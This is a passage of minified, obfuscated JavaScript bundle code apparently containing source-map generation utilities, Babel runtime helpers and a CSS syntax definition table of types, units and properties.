t[i(4174)][i(1668)])t=t[i(4174)][i(1668)]();else if(t[i(4174)][i(848)])t=t[i(4174)][i(848)];else{var s=t[i(4174)][Object[i(4022)](t[i(4174)])[i(536)]((function(t){const e=i;return e(848)===t[e(1853)]()}))];s||!t[i(4174)][i(2229)]||e[i(3974)]||console[i(2143)](i(1684)),t=s}return Array[i(491)](t)||(t=[t]),e[i(4135)]?t[i(1612)](r)[i(1058)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2294)]]=s,t}),{}):t[i(1612)](r)[i(4135)]((function(t){return o(t,e)}))}t[e(2953)]=i,t[e(2953)][e(587)]=i,t[e(2953)][e(469)]=o,t[e(2953)][e(4353)]=function(t){const n=e;if(Array[n(491)](t))return t;if(n(4122)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(755)]&&/\s/[e(934)](t[e(1617)](l));)l+=1;return l<t[e(755)]}for(;l<t[n(755)];){for(r=l,a=!1;u();)if(","===(o=t[n(1617)](l))){for(i=l,l+=1,u(),s=l;l<t[n(755)]&&"="!==(o=t[n(1617)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(755)]&&"="===t[n(1617)](l)?(a=!0,l=s,c[n(2362)](t[n(661)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(755)])&&c[n(2362)](t[n(661)](r,t[n(755)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(2086)][r(3808)],s=r(865)!=typeof Map;function a(){const t=r;this[t(1194)]=[],this[t(4060)]=s?new Map:Object[t(3804)](null)}a[r(2846)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(755)];i<s;i++)o[n(1081)](t[i],e);return o},a[r(2086)][r(4127)]=function(){const t=r;return s?this[t(4060)][t(4127)]:Object[t(1124)](this[t(4060)])[t(755)]},a[r(2086)][r(1081)]=function(t,e){const n=r;var a=s?t:o[n(2771)](t),c=s?this[n(2331)](t):i[n(1072)](this[n(4060)],a),l=this[n(1194)][n(755)];c&&!e||this[n(1194)][n(2362)](t),c||(s?this[n(4060)][n(3629)](t,l):this[n(4060)][a]=l)},a[r(2086)][r(2331)]=function(t){const e=r;if(s)return this[e(4060)][e(2331)](t);var n=o[e(2771)](t);return i[e(1072)](this[e(4060)],n)},a[r(2086)][r(4183)]=function(t){const e=r;if(s){var n=this[e(4060)][e(2598)](t);if(n>=0)return n}else{var a=o[e(2771)](t);if(i[e(1072)](this[e(4060)],a))return this[e(4060)][a]}throw new Error('"'+t+e(2975))},a[r(2086)].at=function(t){const e=r;if(t>=0&&t<this[e(1194)][e(755)])return this[e(1194)][t];throw new Error(e(676)+t)},a[r(2086)][r(2778)]=function(){const t=r;return this[t(1194)][t(1807)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(1574)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1574)](n)}while(a>0);return s},e[r(2628)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(755)],d=0,h=0;do{if(e>=u)throw new Error(i(3145));if(-1===(a=o[i(2628)](t[i(1220)](e++))))throw new Error(i(1028)+t[i(1617)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1144)]=(l=(c=d)>>1,1&~c?l:-l),n[i(990)]=e}},7476:(t,e)=>{const n=a2l;var r=n(3844)[n(2955)]("");e[n(1574)]=function(t){const e=n;if(0<=t&&t<r[e(755)])return r[t];throw new TypeError(e(3496)+t)},e[n(2628)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(1194)]=[],this[t(4300)]=!0,this[t(931)]={generatedLine:-1,generatedColumn:0}}i[r(2086)][r(1507)]=function(t,e){const n=r;this[n(1194)][n(512)](t,e)},i[r(2086)][r(1081)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(931)])[e(2296)],a=i[e(2296)],c=n[e(1598)],l=i[e(1598)],a>s||a==s&&l>=c||o[e(3494)](n,i)<=0?(this[e(931)]=t,this[e(1194)][e(2362)](t)):(this[e(4300)]=!1,this[e(1194)][e(2362)](t))},i[r(2086)][r(2778)]=function(){const t=r;return this[t(4300)]||(this[t(1194)][t(2796)](o[t(3494)]),this[t(4300)]=!0),this[t(1194)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2l;t||(t={}),this[e(946)]=i[e(3790)](t,e(3660),null),this[e(3825)]=i[e(3790)](t,e(3260),null),this[e(1863)]=i[e(3790)](t,e(3747),!1),this[e(2685)]=i[e(3790)](t,e(1692),!1),this[e(3942)]=new s,this[e(3964)]=new s,this[e(2080)]=new a,this[e(3377)]=null}c[r(2086)][r(719)]=3,c[r(562)]=function(t,e){const n=r;var o=t[n(3260)],s=new c(Object[n(4240)](e||{},{file:t[n(3660)],sourceRoot:o}));return t[n(1374)]((function(t){const e=n;var r={generated:{line:t[e(2296)],column:t[e(1598)]}};null!=t[e(1850)]&&(r[e(1850)]=t[e(1850)],null!=o&&(r[e(1850)]=i[e(1249)](o,r[e(1850)])),r[e(2921)]={line:t[e(2535)],column:t[e(4079)]},null!=t[e(2294)]&&(r[e(2294)]=t[e(2294)])),s[e(3200)](r)})),t[n(3996)][n(512)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1249)](o,e)),s[r(3942)][r(2331)](a)||s[r(3942)][r(1081)](a);var c=t[r(826)](e);null!=c&&s[r(2482)](e,c)})),s},c[r(2086)][r(3200)]=function(t){const e=r;var n=i[e(3790)](t,e(2226)),o=i[e(3790)](t,e(2921),null),s=i[e(3790)](t,e(1850),null),a=i[e(3790)](t,e(2294),null);(this[e(1863)]||!1!==this[e(3317)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3942)][e(2331)](s)||this[e(3942)][e(1081)](s)),null!=a&&(a=String(a),this[e(3964)][e(2331)](a)||this[e(3964)][e(1081)](a)),this[e(2080)][e(1081)]({generatedLine:n[e(3424)],generatedColumn:n[e(3447)],originalLine:null!=o&&o[e(3424)],originalColumn:null!=o&&o[e(3447)],source:s,name:a}))},c[r(2086)][r(2482)]=function(t,e){const n=r;var o=t;null!=this[n(3825)]&&(o=i[n(1249)](this[n(3825)],o)),null!=e?(this[n(3377)]||(this[n(3377)]=Object[n(3804)](null)),this[n(3377)][i[n(2771)](o)]=e):this[n(3377)]&&(delete this[n(3377)][i[n(2771)](o)],0===Object[n(4022)](this[n(3377)])[n(755)]&&(this[n(3377)]=null))},c[r(2086)][r(3535)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3660)])throw new Error(o(2579));a=t[o(3660)]}var c=this[o(3825)];null!=c&&(a=i[o(1249)](c,a));var l=new s,u=new s;this[o(2080)][o(1507)]((function(e){const r=o;if(e[r(1850)]===a&&null!=e[r(2535)]){var s=t[r(3591)]({line:e[r(2535)],column:e[r(4079)]});null!=s[r(1850)]&&(e[r(1850)]=s[r(1850)],null!=n&&(e[r(1850)]=i[r(3069)](n,e[r(1850)])),null!=c&&(e[r(1850)]=i[r(1249)](c,e[r(1850)])),e[r(2535)]=s[r(3424)],e[r(4079)]=s[r(3447)],null!=s[r(2294)]&&(e[r(2294)]=s[r(2294)]))}var d=e[r(1850)];null==d||l[r(2331)](d)||l[r(1081)](d);var h=e[r(2294)];null==h||u[r(2331)](h)||u[r(1081)](h)}),this),this[o(3942)]=l,this[o(3964)]=u,t[o(3996)][o(512)]((function(e){const r=o;var s=t[r(826)](e);null!=s&&(null!=n&&(e=i[r(3069)](n,e)),null!=c&&(e=i[r(1249)](c,e)),this[r(2482)](e,s))}),this)},c[r(2086)][r(3317)]=function(t,e,n,o){const i=r;if(e&&i(3500)!=typeof e[i(3424)]&&i(3500)!=typeof e[i(3447)]){var s=i(3868);if(this[i(2685)])return i(865)!=typeof console&&console[i(2143)]&&console[i(2143)](s),!1;throw new Error(s)}if((!(t&&i(3424)in t&&i(3447)in t&&t[i(3424)]>0&&t[i(3447)]>=0)||e||n||o)&&!(t&&i(3424)in t&&i(3447)in t&&e&&i(3424)in e&&i(3447)in e&&t[i(3424)]>0&&t[i(3447)]>=0&&e[i(3424)]>0&&e[i(3447)]>=0&&n)){if(s=i(473)+JSON[i(879)]({generated:t,source:n,original:e,name:o}),this[i(2685)])return i(865)!=typeof console&&console[i(2143)]&&console[i(2143)](s),!1;throw new Error(s)}},c[r(2086)][r(3566)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2080)][t(2778)](),g=0,w=p[t(755)];g<w;g++){if(e="",(n=p[g])[t(2296)]!==l)for(c=0;n[t(2296)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3494)](n,p[g-1]))continue;e+=","}e+=o[t(1574)](n[t(1598)]-c),c=n[t(1598)],null!=n[t(1850)]&&(a=this[t(3942)][t(4183)](n[t(1850)]),e+=o[t(1574)](a-f),f=a,e+=o[t(1574)](n[t(2535)]-1-d),d=n[t(2535)]-1,e+=o[t(1574)](n[t(4079)]-u),u=n[t(4079)],null!=n[t(2294)]&&(s=this[t(3964)][t(4183)](n[t(2294)]),e+=o[t(1574)](s-h),h=s)),m+=e}return m},c[r(2086)][r(2255)]=function(t,e){const n=r;return t[n(4135)]((function(t){const r=n;if(!this[r(3377)])return null;null!=e&&(t=i[r(1249)](e,t));var o=i[r(2771)](t);return Object[r(2086)][r(3808)][r(1072)](this[r(3377)],o)?this[r(3377)][o]:null}),this)},c[r(2086)][r(3646)]=function(){const t=r;var e={version:this[t(719)],sources:this[t(3942)][t(2778)](),names:this[t(3964)][t(2778)](),mappings:this[t(3566)]()};return null!=this[t(946)]&&(e[t(3660)]=this[t(946)]),null!=this[t(3825)]&&(e[t(3260)]=this[t(3825)]),this[t(3377)]&&(e[t(3719)]=this[t(2255)](e[t(3996)],e[t(3260)])),e},c[r(2086)][r(4017)]=function(){const t=r;return JSON[t(879)](this[t(3646)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(3790)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(755)])return r;throw new Error('"'+e+o(2154))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3374)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3079)]&&(r+=t[e(3079)]+":"),r+="//",t[e(4030)]&&(r+=t[e(4030)]+"@"),t[e(938)]&&(r+=t[e(938)]),t[e(1339)]&&(r+=":"+t[e(1339)]),t[e(3319)]&&(r+=t[e(3319)]),r}e[n(3722)]=i,e[n(2606)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3319)])return t;o=a[r(3319)]}for(var c=e[r(1299)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(4183)]("/",u))){l[r(2362)](o[r(1807)](u));break}for(l[r(2362)](o[r(1807)](u,d));d<o[r(755)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(755)]-1;d>=0;d--)"."===(h=l[d])?l[r(2690)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2690)](d+1,f),f=0):(l[r(2690)](d,2),f--));return""===(o=l[r(3069)]("/"))&&(o=c?"/":"."),a?(a[r(3319)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(755)];r++)if(c[r][e(4209)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3814)]}var i=a(t);return c[e(3931)]({input:t,result:i}),c[e(755)]>32&&c[e(3313)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3319)]||"/"),a&&!a[r(3079)])return c&&(a[r(3079)]=c[r(3079)]),s(a);if(a||e[r(3374)](o))return e;if(c&&!c[r(938)]&&!c[r(3319)])return c[r(938)]=e,s(c);var u="/"===e[r(1617)](0)?e:l(t[r(3799)](/\/+$/,"")+"/"+e);return c?(c[r(3319)]=u,s(c)):u}e[n(1285)]=l,e[n(3069)]=u,e[n(1299)]=function(t){const e=n;return"/"===t[e(1617)](0)||r[e(934)](t)},e[n(1249)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3799)](/\/$/,"");for(var o=0;0!==e[r(4183)](t+"/");){var i=t[r(2857)]("/");if(i<0)return e;if((t=t[r(1807)](0,i))[r(3374)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3069)](r(4231))+e[r(4080)](t[r(755)]+1)};var d=!(n(2275)in Object[n(3804)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(755)];if(r<9)return!1;if(95!==t[e(1220)](r-1)||95!==t[e(1220)](r-2)||111!==t[e(1220)](r-3)||116!==t[e(1220)](r-4)||111!==t[e(1220)](r-5)||114!==t[e(1220)](r-6)||112!==t[e(1220)](r-7)||95!==t[e(1220)](r-8)||95!==t[e(1220)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1220)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2771)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2285)]=d?h:function(t){const e=n;return f(t)?t[e(1807)](1):t},e[n(4233)]=function(t,e,r){const o=n;var i=m(t[o(1850)],e[o(1850)]);return 0!==i||0!=(i=t[o(2535)]-e[o(2535)])||0!=(i=t[o(4079)]-e[o(4079)])||r||0!=(i=t[o(1598)]-e[o(1598)])||0!=(i=t[o(2296)]-e[o(2296)])?i:m(t[o(2294)],e[o(2294)])},e[n(1906)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2535)]-e[o(2535)])||0!=(i=t[o(4079)]-e[o(4079)])||r||0!=(i=t[o(1598)]-e[o(1598)])||0!=(i=t[o(2296)]-e[o(2296)])?i:m(t[o(2294)],e[o(2294)])},e[n(712)]=function(t,e,r){const o=n;var i=t[o(2296)]-e[o(2296)];return 0!==i||0!=(i=t[o(1598)]-e[o(1598)])||r||0!==(i=m(t[o(1850)],e[o(1850)]))||0!=(i=t[o(2535)]-e[o(2535)])||0!=(i=t[o(4079)]-e[o(4079)])?i:m(t[o(2294)],e[o(2294)])},e[n(1551)]=function(t,e,r){const o=n;var i=t[o(1598)]-e[o(1598)];return 0!==i||r||0!==(i=m(t[o(1850)],e[o(1850)]))||0!=(i=t[o(2535)]-e[o(2535)])||0!=(i=t[o(4079)]-e[o(4079)])?i:m(t[o(2294)],e[o(2294)])},e[n(3494)]=function(t,e){const r=n;var o=t[r(2296)]-e[r(2296)];return 0!==o||0!=(o=t[r(1598)]-e[r(1598)])||0!==(o=m(t[r(1850)],e[r(1850)]))||0!=(o=t[r(2535)]-e[r(2535)])||0!=(o=t[r(4079)]-e[r(4079)])?o:m(t[r(2294)],e[r(2294)])},e[n(2403)]=function(t){const e=n;return JSON[e(587)](t[e(3799)](/^\)]}'[^\n]*\n/,""))},e[n(663)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(755)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3927));if(a[o(3319)]){var c=a[o(3319)][o(2857)]("/");c>=0&&(a[o(3319)]=a[o(3319)][o(661)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2l;return(e=(0,r.A)(e))in t?Object[o(1099)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2l;if(n(3131)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2990)]];if(void 0!==o){var i=o[n(1072)](t,e||n(1616));if(n(3131)!=(0,r.A)(i))return i;throw new TypeError(n(3685))}return(n(4122)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2l;var n=(0,o.A)(t,e(4122));return e(1468)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3951)==typeof Symbol&&e(1468)==typeof Symbol[e(927)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3951)==typeof Symbol&&t[n(3636)]===Symbol&&t!==Symbol[n(2086)]?n(1468):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2486),r(3266),r(4101),r(3034),r(1278)],units:{angle:[r(2651),r(4110),r(1118),r(3391)],decibel:["db"],flex:["fr"],frequency:["hz",r(636)],length:["cm","mm","q","in","pt","pc","px","em",r(3e3),"ex",r(4012),r(2960),r(1088),"ch",r(4329),"ic",r(3683),"lh",r(3994),"vw",r(905),r(3718),r(581),"vh",r(1208),r(478),r(895),"vi",r(1212),r(1463),r(2618),"vb",r(2867),r(2256),r(985),r(2646),r(2842),r(3398),r(1911),r(2584),r(1857),r(678),r(3077),r(3620),r(3708),r(4041),r(3757),r(1297),r(1150)],resolution:[r(1557),r(1161),r(1995),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(4258),"absolute-size":r(1215),"acos()":r(2009),"alpha-value":r(3413),"angle-percentage":r(1102),"angular-color-hint":r(780),"angular-color-stop":r(2870),"angular-color-stop-list":r(2565),"animateable-feature":r(2326),"asin()":r(1629),"atan()":r(1422),"atan2()":r(1035),attachment:r(1607),"attr()":r(3464),"attr-matcher":r(4239),"attr-modifier":r(2678),"attribute-selector":r(1307),"auto-repeat":r(3880),"auto-track-list":r(2044),axis:r(1494),"baseline-position":r(1502),"basic-shape":r(4084),"bg-image":r(1678),"bg-layer":r(3657),"bg-position":r(593),"bg-size":r(1248),"blur()":r(488),"blend-mode":r(2328),box:r(2477),"brightness()":r(4405),"calc()":r(3740),"calc-sum":r(3279),"calc-product":r(4037),"calc-value":r(506),"calc-constant":r(1661),"cf-final-image":r(535),"cf-mixing-image":r(3230),"circle()":r(1518),"clamp()":r(714),"class-selector":r(1954),"clip-source":r(3650),color:r(3635),"color-stop":r(1565),"color-stop-angle":r(2805),"color-stop-length":r(3695),"color-stop-list":r(1874),"color-interpolation-method":r(570),combinator:r(3902),"common-lig-values":r(4112),"compat-auto":r(449),"composite-style":r(4001),"compositing-operator":r(1789),"compound-selector":r(4173),"compound-selector-list":r(761),"complex-selector":r(4283),"complex-selector-list":r(1044),"conic-gradient()":r(822),"contextual-alt-values":r(1131),"content-distribution":r(3285),"content-list":r(1032),"content-position":r(3638),"content-replacement":r(1552),"contrast()":r(3724),"cos()":r(1079),counter:r(501),"counter()":r(2126),"counter-name":r(1829),"counter-style":r(1536),"counter-style-name":r(1829),"counters()":r(1041),"cross-fade()":r(1542),"cubic-bezier-timing-function":r(4262),"deprecated-system-color":r(2489),"discretionary-lig-values":r(3736),"display-box":r(4027),"display-inside":r(3768),"display-internal":r(3315),"display-legacy":r(2083),"display-listitem":r(4352),"display-outside":r(3191),"drop-shadow()":r(765),"east-asian-variant-values":r(4061),"east-asian-width-values":r(1652),"element()":r(3384),"ellipse()":r(4224),"ending-shape":r(2402),"env()":r(3581),"exp()":r(3592),"explicit-track-list":r(3458),"family-name":r(3932),"feature-tag-value":r(3926),"feature-type":r(778),"feature-value-block":r(2986),"feature-value-block-list":r(1947),"feature-value-declaration":r(4241),"feature-value-declaration-list":r(542),"feature-value-name":r(1829),"fill-rule":r(726),"filter-function":r(2267),"filter-function-list":r(3195),"final-bg-layer":r(1056),"fixed-breadth":r(1291),"fixed-repeat":r(717),"fixed-size":r(2871),"font-stretch-absolute":r(4067),"font-variant-css21":r(2859),"font-weight-absolute":r(4222),"frequency-percentage":r(4274),"general-enclosed":r(660),"generic-family":r(1438),"generic-name":r(3912),"geometry-box":r(3694),gradient:r(2622),"grayscale()":r(3669),"grid-line":r(1111),"historical-lig-values":r(1959),"hsl()":r(1623),"hsla()":r(2203),hue:r(1548),"hue-rotate()":r(3471),"hue-interpolation-method":r(2976),"hwb()":r(1122),"hypot()":r(3454),image:r(2434),"image()":r(3078),"image-set()":r(3589),"image-set-option":r(1777),"image-src":r(1213),"image-tags":r(1314),"inflexible-breadth":r(1170),"inset()":r(3983),"invert()":r(3106),"keyframes-name":r(1344),"keyframe-block":r(819),"keyframe-block-list":r(3001),"keyframe-selector":r(2610),"lab()":r(2217),"layer()":r(4200),"layer-name":r(3677),"lch()":r(4141),"leader()":r(3824),"leader-type":r(2506),"length-percentage":r(2436),"light-dark()":r(2450),"line-names":r(3257),"line-name-list":r(2245),"line-style":r(1909),"line-width":r(3760),"linear-color-hint":r(1291),"linear-color-stop":r(888),"linear-gradient()":r(546),"log()":r(1993),"mask-layer":r(3147),"mask-position":r(1994),"mask-reference":r(2860),"mask-source":r(3650),"masking-mode":r(2672),"matrix()":r(830),"matrix3d()":r(970),"max()":r(575),"media-and":r(2470),"media-condition":r(635),"media-condition-without-or":r(785),"media-feature":r(3643),"media-in-parens":r(796),"media-not":r(3607),"media-or":r(1247),"media-query":r(1441),"media-query-list":r(4010),"media-type":r(886),"mf-boolean":r(831),"mf-name":r(886),"mf-plain":r(1861),"mf-range":r(3125),"mf-value":r(2988),"min()":r(1091),"minmax()":r(3626),"mod()":r(2977),"name-repeat":r(1164),"named-color":r(1942),"namespace-prefix":r(886),"ns-prefix":r(4255),"number-percentage":r(3413),"numeric-figure-values":r(3783),"numeric-fraction-values":r(3025),"numeric-spacing-values":r(1128),nth:r(4398),"opacity()":r(2750),"overflow-position":r(4298),"outline-radius":r(2436),"page-body":r(4093),"page-margin-box":r(1838),"page-margin-box-type":r(3459),"page-selector-list":r(1743),"page-selector":r(1476),"page-size":r(2864),"path()":r(1148),"paint()":r(588),"perspective()":r(2956),"polygon()":r(3354),"polar-color-space":r(1933),position:r(3185),"pow()":r(3684),"pseudo-class-selector":r(614),"pseudo-element-selector":r(4313),"pseudo-page":r(3235),quote:r(3763),"radial-gradient()":r(2300),ratio:r(3604),"ray()":r(3805),"ray-size":r(1205),"rectangular-color-space":r(1755),"relative-selector":r(1650),"relative-selector-list":r(434),"relative-size":r(3765),"rem()":r(3128),"repeat-style":r(3400),"repeating-conic-gradient()":r(2204),"repeating-linear-gradient()":r(4339),"repeating-radial-gradient()":r(4213),"reversed-counter-name":r(2346),"rgb()":r(442),"rgba()":r(2504),"rotate()":r(3945),"rotate3d()":r(856),"rotateX()":r(3140),"rotateY()":r(1009),"rotateZ()":r(1555),"round()":r(1407),"rounding-strategy":r(2844),"saturate()":r(2201),"scale()":r(559),"scale3d()":r(1115),"scaleX()":r(3119),"scaleY()":r(2730),"scaleZ()":r(1876),"scroll()":r(3244),scroller:r(4038),"self-position":r(2616),"shape-radius":r(3456),"sign()":r(3549),"skew()":r(3347),"skewX()":r(2495),"skewY()":r(2840),"sepia()":r(1466),shadow:r(2098),"shadow-t":r(1643),shape:r(3754),"shape-box":r(1005),"side-or-corner":r(1238),"sin()":r(2150),"single-animation":r(2978),"single-animation-direction":r(4297),"single-animation-fill-mode":r(1700),"single-animation-iteration-count":r(1008),"single-animation-play-state":r(3699),"single-animation-timeline":r(4182),"single-transition":r(2236),"single-transition-property":r(705),size:r(3330),"sqrt()":r(3735),"step-position":r(752),"step-timing-function":r(2590),"subclass-selector":r(3965),"supports-condition":r(432),"supports-in-parens":r(664),"supports-feature":r(3654),"supports-decl":r(1562),"supports-selector-fn":r(4048),symbol:r(1920),"system-color":r(2944),"tan()":r(1802),target:r(1085),"target-counter()":r(887),"target-counters()":r(1296),"target-text()":r(3086),"time-percentage":r(2866),"timeline-range-name":r(3952),"easing-function":r(3866),"track-breadth":r(4191),"track-list":r(1641),"track-repeat":r(563),"track-size":r(622),"transform-function":r(3339),"transform-list":r(944),"transition-behavior-value":r(4253),"translate()":r(1495),"translate3d()":r(2849),"translateX()":r(980),"translateY()":r(4307),"translateZ()":r(2985),"type-or-unit":r(979),"type-selector":r(3851),"var()":r(1014),"view()":r(3290),"viewport-length":r(702),"visual-box":r(2868),"wq-name":r(1386),"-legacy-gradient":r(4220),"-legacy-linear-gradient":r(3856),"-legacy-repeating-linear-gradient":r(984),"-legacy-linear-gradient-arguments":r(3560),"-legacy-radial-gradient":r(1927),"-legacy-repeating-radial-gradient":r(1444),"-legacy-radial-gradient-arguments":r(3401),"-legacy-radial-gradient-size":r(1810),"-legacy-radial-gradient-shape":r(2402),"-non-standard-font":r(1479),"-non-standard-color":r(3990),"-non-standard-image-rendering":r(2291),"-non-standard-overflow":r(3017),"-non-standard-size":r(1225),"-webkit-gradient()":r(2759),"-webkit-gradient-color-stop":r(2909),"-webkit-gradient-point":r(611),"-webkit-gradient-radius":r(2436),"-webkit-gradient-type":r(3392),"-webkit-mask-box-repeat":r(4156),"-ms-filter-function-list":r(2735),"-ms-filter-function":r(643),"-ms-filter-function-progid":r(4069),"-ms-filter-function-legacy":r(925),"absolute-color-base":r(584),"absolute-color-function":r(625),age:r(2169),"anchor-name":r(3752),"attr-name":r(4095),"attr-fallback":r(3006),"bg-clip":r(4232),bottom:r(1004),"container-name":r(1829),"container-condition":r(1717),"coord-box":r(1500),"generic-voice":r(3055),gender:r(3153),"generic-script-specific":r(2505),"generic-complete":r(3531),"generic-incomplete":r(2912),"-non-standard-generic-family":r(2957),left:r(1004),"color-base":r(2848),"color-function":r(625),"device-cmyk()":r(4059),"legacy-device-cmyk-syntax":r(3914),"modern-device-cmyk-syntax":r(2481),"cmyk-component":r(2289),"color-mix()":r(853),"color-space":r(963),"custom-color-space":r(3752),paint:r(2615),"palette-identifier":r(3752),right:r(1004),"scope-start":r(2649),"scope-end":r(2649),"forgiving-selector-list":r(1145),"forgiving-relative-selector-list":r(757),"selector-list":r(2156),"complex-real-selector-list":r(1235),"simple-selector-list":r(624),"relative-real-selector-list":r(3043),"complex-selector-unit":r(1672),"complex-real-selector":r(2783),"relative-real-selector":r(4023),"pseudo-compound-selector":r(4086),"simple-selector":r(1864),"legacy-pseudo-element-selector":r(864),"single-animation-composition":r(4020),"svg-length":r(2183),"svg-writing-mode":r(1053),top:r(1004),x:r(3658),y:r(3658),declaration:r(2012),"declaration-list":r(3908),url:r(3062),"url-modifier":r(832),"number-zero-one":r(3587),"number-one-or-greater":r(1069),"color()":r(2502),"colorspace-params":r(2303),"predefined-rgb-params":r(2721),"predefined-rgb":r(3338),"xyz-params":r(1365),"xyz-space":r(1168),"oklab()":r(3520),"oklch()":r(1218),"offset-path":r(2533),"rect()":r(1541),"xywh()":r(2254),"query-in-parens":r(2800),"size-feature":r(2111),"style-feature":r(3556),"style-query":r(730),"style-condition":r(1889),"style-in-parens":r(3781),"-non-standard-display":r(1990),"inset-area":r(3340),"position-area":r(3268),"anchor()":r(2377),"anchor-side":r(2022),"anchor-size()":r(3478),"anchor-size":r(908),"anchor-element":r(3752),"try-size":r(3272),"try-tactic":r(3085),"font-variant-css2":r(3049),"font-width-css3":r(1011),"system-family-name":r(2869)},properties:{"--*":r(472),"-ms-accelerator":r(2447),"-ms-block-progression":r(4190),"-ms-content-zoom-chaining":r(2312),"-ms-content-zooming":r(3901),"-ms-content-zoom-limit":r(2182),"-ms-content-zoom-limit-max":r(2684),"-ms-content-zoom-limit-min":r(2684),"-ms-content-zoom-snap":r(4013),"-ms-content-zoom-snap-points":r(2067),"-ms-content-zoom-snap-type":r(1272),"-ms-filter":r(3597),"-ms-flow-from":r(3443),"-ms-flow-into":r(3443),"-ms-grid-columns":r(3057),"-ms-grid-rows":r(3057),"-ms-high-contrast-adjust":r(4319),"-ms-hyphenate-limit-chars":r(4047),"-ms-hyphenate-limit-lines":r(2654),"-ms-hyphenate-limit-zone":r(827),"-ms-ime-align":r(1687),"-ms-overflow-style":r(3696),"-ms-scrollbar-3dlight-color":r(564),"-ms-scrollbar-arrow-color":r(564),"-ms-scrollbar-base-color":r(564),"-ms-scrollbar-darkshadow-color":r(564),"-ms-scrollbar-face-color":r(564),"-ms-scrollbar-highlight-color":r(564),"-ms-scrollbar-shadow-color":r(564),"-ms-scrollbar-track-color":r(564),"-ms-scroll-chaining":r(3947),"-ms-scroll-limit":r(1609),"-ms-scroll-limit-x-max":r(3405),"-ms-scroll-limit-x-min":r(2756),"-ms-scroll-limit-y-max":r(3405),"-ms-scroll-limit-y-min":r(2756),"-ms-scroll-rails":r(3172),"-ms-scroll-snap-points-x":r(2347),"-ms-scroll-snap-points-y":r(2347),"-ms-scroll-snap-type":r(1272),"-ms-scroll-snap-x":r(2930),"-ms-scroll-snap-y":r(2030),"-ms-scroll-translation":r(837),"-ms-text-autospace":r(3092),"-ms-touch-select":r(2144),"-ms-user-select":r(971),"-ms-wrap-flow":r(2544),"-ms-wrap-margin":r(2756),"-ms-wrap-through":r(3098),"-moz-appearance":r(1710),"-moz-binding":r(872),"-moz-border-bottom-colors":r(2531),"-moz-border-left-colors":r(2531),"-moz-border-right-colors":r(2531),"-moz-border-top-colors":r(2531),"-moz-context-properties":r(3801),"-moz-float-edge":r(1985),"-moz-force-broken-image-icon":r(3705),"-moz-image-region":r(762),"-moz-orient":r(3240),"-moz-outline-radius":r(2917),"-moz-outline-radius-bottomleft":r(1534),"-moz-outline-radius-bottomright":r(1534),"-moz-outline-radius-topleft":r(1534),"-moz-outline-radius-topright":r(1534),"-moz-stack-sizing":r